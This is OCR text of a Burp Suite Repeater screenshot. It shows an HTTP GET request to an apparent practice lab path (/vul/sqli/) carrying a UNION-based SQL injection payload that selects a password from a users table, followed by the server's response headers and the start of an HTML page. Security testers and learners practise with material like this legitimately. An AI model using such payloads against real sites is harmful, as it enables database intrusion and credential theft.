 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=
vince'union+select+1,(select+password+from+users+limit+1)--+&submit=1 HTTP/1.
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/html; Charset=gb2312
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: WAF/2.0
8 Date: Sat, 18 Sep 2021 10:53:58 GMT
9 Connection: close
10 Content-Length: 5139
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
□□□□□□□
</title>
17 <style type="text/css">
18 body{
19 width:100;
20 padding:0;
21 margin:0;
22 }
23 #max{
24 width:100;
25 padding:0;
? Search... 0 matches
INSPECTOR
Done
5,393 bytes | 4 millis